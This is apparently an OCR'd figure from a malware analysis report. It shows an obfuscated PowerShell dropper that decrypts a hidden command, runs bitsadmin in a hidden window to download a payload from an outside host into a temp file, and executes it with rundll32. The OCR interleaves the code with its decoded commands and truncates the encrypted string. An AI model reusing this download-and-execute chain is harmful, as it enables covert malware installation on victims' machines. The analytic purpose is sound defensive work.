 13 $key = (45,93,71,12,42,57,52,41,45,45,24,87,8,65,69,43,38,34,95,23,6,1,60,63);
14 $ldf0 = 'cmd.exe';
15 $Secure1 ='76492d1116743f0423413b16050a5345MgB8AG0AVgB3AFcAbwBhAEMAbwBCADQAZABtAHEAaABhAE8AMABpAD
16 $Encrypted= ConvertTo-SecureString $Secure1 -key $key;
17 $BSTR = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($Encrypted);
18 $ldfs1 = [System.Runtime.InteropServices.Marshal]::PtrToStringAuto($BSTR) -replace '_tmp_',$_tmp_
19 $ldf1 = $ldfs1 -replace '_url_', $url;
cmd.exe /c bitsadmin /transfer notepadework /download
20 start-process -WiNDoWsTyle hIddeN $dm0 $ldf1;
/priority normal http://primary-help.esy.es/Est/down/IEReinstal.a
C:\Users\IEUser\AppData\Local\Temp\typsmsros.txt
21 while (!(Test-Path $path1)) { Start-Sleep 10 };
22 $ldf2 = '/c rundll32 ' + $path1 + ', EntryFunc1';
cmd.exe /c rundll32
23 start-process -WiNDoWsTyle hIddeN $dm0 $ldf2
C:\Users\IEUser\AppData\Local\Temp\typsmsros.txt, EntryFunc1